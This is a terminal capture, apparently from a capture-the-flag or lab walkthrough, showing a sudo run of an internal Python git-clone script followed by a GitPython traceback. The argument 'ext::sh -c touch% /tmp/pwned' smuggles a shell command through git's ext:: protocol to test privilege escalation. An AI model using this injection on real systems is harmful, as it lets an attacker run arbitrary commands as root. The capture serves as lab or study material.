 prod@editorial:/opt/internal_apps/clone_changes$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c touch% /tmp/pwned'
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c touch% /tmp/pwned new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.
Please make sure you have the correct access rights
and the repository exists.
'
Inspector
Notes